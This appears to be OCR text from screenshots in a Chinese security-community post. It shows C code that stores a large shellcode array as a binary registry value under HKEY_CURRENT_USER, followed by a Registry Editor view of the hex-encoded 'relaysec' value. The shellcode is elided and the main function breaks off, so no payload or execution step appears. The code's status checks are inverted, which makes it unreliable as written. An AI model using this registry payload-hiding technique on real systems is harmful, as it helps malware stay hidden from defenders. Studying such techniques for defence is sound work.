 92
93
94
95
96
97 BOOL WirteShellcodeRegister(PBYTE shellcode, DWORD shellcodeSize) {
98 BOOL bs = TRUE;
99 LSTATUS sts = NULL;
100 HKEY keys = NULL;
101 sts = RegOpenKeyExA(HKEY_CURRENT_USER, REGISTRY, 0, KEY_SET_VALUE, &keys);
102 if (sts == NULL) {
103 bs = FALSE;
104 }
105 sts = RegSetValueExA(keys, REGSTRING, 0, REG_BINARY, shellcode, shellcodeSize);
106 if (sts == NULL) {
107 bs = FALSE;
108 }
109 _EndOfFunction:
110 if (keys)
111 RegCloseKey(keys);
112 return bs;
113 }
114
115
116
117
118
119
120 unsigned char shellcode[277214] = { ... }
17448
17449 int main() {
17450 PBYTE pBytes = NULL;
17451 SIZE_T sSize = NULL;
17452
17453 if (!WirteShellcodeRegister(shellcode, sizeof(shellcode))) {
17454 return -1;
17455 }
17456
17457
% 0 1
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
计算机\HKEY_CURRENT_USER\Control Panel
计算机
HKEY_CLASSES_ROOT
HKEY_CURRENT_USER
AppEvents
Console
Control Panel
Accessibility
Appearance
Bluetooth
Colors
Cursors
Desktop
Infrared
Input Method
International
Keyboard
Mouse
Personalizatio
PowerCfg
Quick Actions
Sound
Environment
EUDC
Keyboard Layou
Printers
Software
名称 类型 数据
ab (默认) REG_SZ (数值未设置)
relaysec REG_BINARY eb 00 e8 b1 3a 04 00 e3 d9 7e a4 08 ce d4 2...
编辑二进制数值
数值名称(N):
relaysec
数值数据(V):
0000 EB 00 E8 B1 3A 04 00 E3 ë . è ± : . . ã
0008 D9 7E A4 08 CE D4 21 8C Ù ~ ¤ . Î Ô ! .
0010 72 F9 B7 00 00 38 00 30 r ù · . . 8 . 0
0018 1C 08 02 1C 08 E2 F8 95 . . . . . â ø .
0020 7E 7E 56 DC E6 E2 DA 0C ~ ~ V Ü æ â Ú .
0028 12 8F 38 C0 5B 58 A3 23 . . 8 À [ X £ #
0030 B3 01 6D CD 11 B9 9F 9E ³ . m Í . ¹ . .
0038 8E 98 11 4C 2E 38 AD AF . . . L . 8 - ¯
0040 51 70 E0 91 67 A4 9C 1B Q p à . g ¤ . .
0048 5C 38 AB 24 A0 43 97 D3 \ 8 « $ C . Ó
0050 B7 45 4F 63 20 1E 42 AD · E O c . B -
0058 D9 2A 76 41 C9 41 F7 73 Ù * v A É A ÷ s
0060 68 3C D2 DD D8 33 51 69 h < Ò Ý Ø 3 Q i
0068 DC 87 89 93 87 8A 42 78 Ü . . . . . B x
确定 取消
先知社区